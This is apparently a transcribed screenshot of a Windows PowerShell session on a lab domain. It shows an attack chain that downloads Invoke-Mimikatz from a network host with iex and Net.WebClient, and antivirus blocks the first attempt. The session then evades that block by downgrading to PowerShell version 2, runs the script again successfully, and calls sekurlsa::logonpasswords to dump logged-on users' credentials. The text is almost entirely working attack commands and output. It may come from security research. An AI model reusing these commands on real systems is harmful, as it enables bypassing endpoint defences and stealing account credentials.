 Administrator: Windows PowerShell
PS C:\Windows\system32>
PS C:\Windows\system32> exit
PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('http://192.168.230.1/Invoke-Mimikatz.ps1')
iex : At line:1 char:1
+ function Invoke-Mimikatz
This script contains malicious content and has been blocked by your antivirus software.
At line:1 char:1
+ iex (New-Object Net.WebClient).DownloadString('http://192.168.230.1/
+ CategoryInfo : ParserError: (:) [Invoke-Expression], ParseException
+ FullyQualifiedErrorId : ScriptContainedMaliciousContent,Microsoft.PowerShell.Commands.InvokeExpressionCommand
PS C:\Windows\system32> powershell.exe -version 2
Windows PowerShell
Copyright (C) 2009 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> iex (New-Object Net.WebClient).DownloadString('http://192.168.230.1/Invoke-Mimikatz.ps1')
PS C:\Windows\system32> Invoke-Mimikatz
.#####. mimikatz 2.1 (x64) built on Feb 21 2016 00:55:06
.## ^ ##. "A La Vie, A L'Amour"
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 17 modules * * */
mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 3156810 (00000000:00302b4a)
Session : Interactive from 1
User Name : labuser
Domain : PFPTLAB
Logon Server : PFPTLAB-DC
Logon Time : 9/19/2016 4:07:57 PM
SID :
msv :
[00000003] Primary
* Username : labuser
* Domain : PFPTLAB
* Flags : I00/N01/L00/S01
* NTLM :
* SHA1 :